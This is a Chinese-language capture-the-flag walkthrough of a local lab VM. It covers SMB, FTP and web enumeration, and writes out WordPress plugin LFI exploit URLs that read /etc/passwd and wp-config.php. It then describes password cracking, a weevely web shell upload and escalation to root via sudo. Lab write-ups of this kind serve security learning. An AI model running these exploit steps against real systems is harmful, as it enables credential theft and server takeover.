从这一台靶机开始

就要上VirtualBox了

开机界面就是个这

就凑合一下 开桥接

确定靶机ip地址 :192.168.56.102

要上 了哦!!!!!

扫出 好多 好多 端口 像极了一个蜜罐

我淦

从ftp 入手吧 进行匿名登录

进行查看 下载到本地

打开 康康



Elly说请确保更新了有效负载信息,完成后将其保留在您的FTP帐户中,John

拿到俩个用户Elly和John

继续 ssh 进行 登录

尝试失败

看80端口

使用nikto(开源WEB安全扫描器)进行扫描试试…

没啥用

信息 先放着

继续 看搜集到的信息

139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)

看看139的Samba信息,这是一个开放的netbios-ssn,用smbclient来查看(属于samba套件,它提供一种命令行使用交互式方式访问samba服务器的共享资源)

smbclient -L 192.168.56.102



Enum4linux是一个用于枚举来自Windows和Samba系统的信息的工具

或者 可以 拿Enum4linux康康

enum4linux 192.168.56.102 >a1.out

进行查看 也是可以看到的

进行查看 也是可以看到的

抓取了两个活跃的用户 kathy、tmp



命令:smbclient //fred/kathy -I 192.168.56.102 -N

使用smbclient连接到此共享,并看到有两个文件夹kathy_stuff和backup

发现的东西 通通拷到本地 进行查看

继续访问tmp

smbclient //fred/tmp -I 192.168.56.102 -N

同样 拷到本地来



进行 查看信息

亲爱的凯西,您还应该在WordPress根文件夹中备份wp-config.php文件…

nmap 还扫描出了 3306 尝试mysql 登录一下 也失败了

nmap扫描出:

12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))

进行访问康康

发现新用户

运行nikto查看下网站信息,发现存在三个目录/admin112233/,/blogblog/和/phpmyadmin/

根据信息搜集可以知道目标开启了https访问形式,因为有加载证书

1:

2:

2:

3:

2:查看页面源代码 发现

admin112233目录将我重定向到xss-payloads.com

blogblog让我进入了WordPress的博客

wpscan 进行扫描

命令

wpscan --url https://192.168.56.102:12380/blogblog/ --disable-tls-checks -eu

- –disable-tls-checks #禁用SSL/TLS证书验证。

同时发现86个漏洞和一些目录

发现一个uploads应该是个文件目录

访问 康康 同样 要用https

LFI漏洞利用

LFI漏洞利用

发现advanced video模块,searchsploit查一下有没有可以利用的payload

searchsploit advanced video

知道了39646.py 进行学习 一下

构造一个URL

https://192.168.56.102:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../../../../../../../../../etc/passwd

页面出现一个URL

访问一下

https://192.168.56.102:12380/blogblog/wp-content/uploads/

在这个 目录下 生成一张图片

下载到本地 进行查看

wget --no-check-certificate https://192.168.56.102:12380/blogblog/wp-content/uploads/1062830421.jpeg

进行查看 发现把靶机 文件读取出来了

既然 他会读取文件

那么wp-config.php应该和wp-admin目录在一个目录下,所有我们构造出的url是:

https://192.168.56.102:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.php

同样是生成了一张图片

下载 查看

发现mysql数据库 账号 密码

进行 登录

把 user_pass 考出来 放到文本中

上大哥 john 进行 破解密码 :incorrect

使用john用户登陆

这里有一个可以上传 文件的地方

这里有一个可以上传 文件的地方



weevely 连接木马

发现 用户名 密码

用户peter密码JZQuyIN5

进行ssh登录

发现可以sudo提权

直接切换 root用户

直接切换 root用户

flag:b6b545dc11b7a270f4bad23432190c75162c4a2b

下面 还有内核提权

运行uname -a,发现内核版本为ubuntu 16.04

应该可以进行提权

ok 就讲到这里